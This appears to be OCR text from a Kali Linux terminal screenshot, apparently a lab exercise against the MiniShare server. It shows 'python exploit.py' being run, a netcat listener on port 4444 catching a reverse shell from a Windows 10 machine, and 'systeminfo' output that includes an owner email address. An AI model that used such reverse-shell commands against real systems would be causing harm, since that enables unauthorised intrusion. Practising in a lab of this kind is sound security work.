 kali@kali: ~
kali@kali: ~
03:58 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
kali@kali: ~
root@kali:/home/kali/Documents/rooted-MiniShare#
root@kali:/home/kali/Documents/rooted-MiniShare#
root@kali:/home/kali/Documents/rooted-MiniShare#
root@kali:/home/kali/Documents/rooted-MiniShare# python exploit.py
root@kali:/home/kali/Documents/rooted-MiniShare#
root@kali:/home/kali/Documents/rooted-MiniShare#
root@kali:/home/kali/Documents/rooted-MiniShare#
root@kali:/home/kali/Documents/rooted-MiniShare#
root@kali:/home/kali/Documents/rooted-MiniShare#
root@kali:/home/kali/Documents/rooted-MiniShare#
kali@kali:~$ sudo su
[sudo] password for kali:
root@kali:/home/kali#
root@kali:/home/kali#
root@kali:/home/kali# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.147.138] from (UNKNOWN) [192.168.147.1] 58582
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\patel\Downloads\Minishare>
C:\Users\patel\Downloads\Minishare>systeminfo
systeminfo
Host Name: NEEL
OS Name: Microsoft Windows 10 Home
OS Version: 10.0.18363 N/A Build 18363
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: patel.neel6573@hotmail.com
Registered Organization: N/A
Product ID: 00325-81688-41049-AAOEM
Original Install Date: 4/18/2020, 9:18:32 PM
System Boot Time: 6/4/2020, 11:28:03 AM
System Manufacturer: Dell Inc.
System Model: XPS 15 7590
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 158 Stepping 10 GenuineI
ntel ~1495 Mhz
BIOS Version: Dell Inc. 1.6.0, 2/6/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)